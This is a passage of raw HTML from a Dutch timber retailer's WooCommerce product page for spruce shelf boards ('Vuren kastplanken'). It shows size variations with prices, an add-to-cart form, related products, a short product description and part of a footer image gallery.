leverbaar&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2217,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/B&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kopmaat&quot;:&quot;18-x-400-mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:35.7,&quot;display_regular_price&quot;:35.7,&quot;image&quot;:{&quot;title&quot;:&quot;vuren-kastplank.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;alt&quot;:&quot;vuren-kastplank.png&quot;,&quot;src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png&quot;,&quot;srcset&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png 600w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x225.png 300w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:2121,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;35,70&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3812405883586&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;235cm lang, 250 en 400cm ook leverbaar&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2214,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/B&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kopmaat&quot;:&quot;18-x-500-mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:44.65,&quot;display_regular_price&quot;:44.65,&quot;image&quot;:{&quot;title&quot;:&quot;vuren-kastplank.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;alt&quot;:&quot;vuren-kastplank.png&quot;,&quot;src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png&quot;,&quot;srcset&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png 600w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x225.png 300w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:2121,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;44,65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3706070881457&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;235cm lang, 250 en 400cm ook leverbaar&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2215,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/B&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kopmaat&quot;:&quot;18-x-600-mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:53.5,&quot;display_regular_price&quot;:53.5,&quot;image&quot;:{&quot;title&quot;:&quot;vuren-kastplank.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;alt&quot;:&quot;vuren-kastplank.png&quot;,&quot;src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png&quot;,&quot;srcset&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-600x450.png 600w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x225.png 300w, https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:2121,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;53,50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;6211332748038&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;235cm lang, 250 en 400cm ook leverbaar&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2216,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/B&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_kopmaat">Kopmaat</label></th>
						<td class="value">
							<select id="pa_kopmaat" class="" name="attribute_pa_kopmaat" data-attribute_name="attribute_pa_kopmaat" data-show_option_none="yes"><option value="">Kies een optie</option><option value="18-x-300-mm" >18 x 300 mm</option><option value="18-x-400-mm" >18 x 400 mm</option><option value="18-x-500-mm" >18 x 500 mm</option><option value="18-x-600-mm" >18 x 600 mm</option></select><a class="reset_variations" href="#" aria-label="Opties wissen">Wissen</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972f287b6ba3">Vuren kastplanken aantal</label>
	<input
		type="number"
				id="quantity_6972f287b6ba3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2073,&quot;item_id&quot;:2073,&quot;item_name&quot;:&quot;Vuren kastplanken&quot;,&quot;sku&quot;:2073,&quot;price&quot;:26.8,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Vuren&quot;,&quot;id&quot;:2073}" />

	<input type="hidden" name="add-to-cart" value="2073" />
	<input type="hidden" name="product_id" value="2073" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3213 status-publish first instock product_cat-vuren product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://msmits.nl/product/50x50-vurenhout-45x45mm-geschaafd-balkhout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50x50 vurenhout 45x45mm geschaafd balkhout" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x50-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/50x50-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/50x50-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/50x50-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/50x50-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/50x50.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">50&#215;50 vurenhout 45x45mm geschaafd balkhout</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,00</bdi></span><span class="screen-reader-text">Prijsklasse: &euro;&nbsp;5,00 tot &euro;&nbsp;7,00</span></span>
</a><a href="https://msmits.nl/product/50x50-vurenhout-45x45mm-geschaafd-balkhout/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3213" data-quantity="1" class="button product_type_grouped" data-product_id="3213" data-product_sku="4545" aria-label="Bekijk producten in de groep &#039;50x50 vurenhout 45x45mm geschaafd balkhout&#039;" rel="nofollow">Producten bekijken</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3213" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3213,&quot;item_id&quot;:3213,&quot;item_name&quot;:&quot;50x50 vurenhout 45x45mm geschaafd balkhout&quot;,&quot;sku&quot;:&quot;4545&quot;,&quot;price&quot;:7.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Vuren&quot;,&quot;id&quot;:3213,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/50x50-vurenhout-45x45mm-geschaafd-balkhout\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;grouped&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-3207 status-publish instock product_cat-vuren product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable product-type-grouped">
	<a href="https://msmits.nl/product/75x175-vurenhout-71x171mm-geschaafd-balkhout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/63x160-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="75x175 vurenhout 71x171mm geschaafd balkhout" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/63x160-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/63x160-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/63x160-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">75&#215;175 vurenhout 71x171mm geschaafd balkhout</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;24,00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;47,80</bdi></span><span class="screen-reader-text">Prijsklasse: &euro;&nbsp;24,00 tot &euro;&nbsp;47,80</span></span>
</a><a href="https://msmits.nl/product/75x175-vurenhout-71x171mm-geschaafd-balkhout/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3207" data-quantity="1" class="button product_type_grouped" data-product_id="3207" data-product_sku="71x171" aria-label="Bekijk producten in de groep &#039;75x175 vurenhout 71x171mm geschaafd balkhout&#039;" rel="nofollow">Producten bekijken</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3207" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3207,&quot;item_id&quot;:3207,&quot;item_name&quot;:&quot;75x175 vurenhout 71x171mm geschaafd balkhout&quot;,&quot;sku&quot;:&quot;71x171&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Vuren&quot;,&quot;id&quot;:3207,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/75x175-vurenhout-71x171mm-geschaafd-balkhout\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;grouped&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vuren kastplanken</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												N/A					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" rel="tag">Kastplanken</a>, <a href="https://msmits.nl/product-categorie/hout/vuren/" rel="tag">Vuren</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://msmits.nl/product-tag/houthandel-smits/" rel="tag">Houthandel Smits</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Geschikt voor: kasten, kastplanken, tafels, bedden, stereo- en TV meubels, nachtkasten, bureau&#8217;s, interieur/standbouw, kaasplanken en werkbladen.</p>
<p>235cm op voorraad, 250cm gaat op bestelling, maar is binnen 1 werkdag leverbaar.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-27906 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
